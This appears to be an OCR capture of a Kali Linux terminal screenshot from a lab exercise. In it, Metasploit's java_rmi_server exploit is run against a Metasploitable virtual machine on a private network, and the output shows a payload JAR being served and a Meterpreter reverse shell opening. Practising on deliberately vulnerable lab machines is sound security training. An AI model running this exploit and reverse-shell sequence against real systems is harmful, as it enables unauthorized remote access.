 KALI Linux 2 [Corriendo] - Oracle VM VirtualBox
Aplicaciones Lugares vie 9 de nov, 10:50 root
root@Kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.109 yes The target address
RPORT 1099 yes The target port
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine
or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rmi_server) > exploit
[*] Started reverse handler on 192.168.1.108:4444
[*] Using URL: http://0.0.0.0:8080/1hhQxwTTrlkbTU9
[*] Local IP: http://192.168.1.108:8080/1hhQxwTTrlkbTU9
[*] Connected and sending request for http://192.168.1.108:8080/1hhQxwTTrlkbTU9/TuvHS.jar
[*] 192.168.1.109 java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30246 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.108:4444 -> 192.168.1.109:48340) at 2018-11-09 10:49:27 -0500
[+] Target 192.168.1.109:1099 may be exploitable...
[*] Server stopped.
KALI LINUX
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/java
meterpreter >
root@Kali: ~ Iceweasel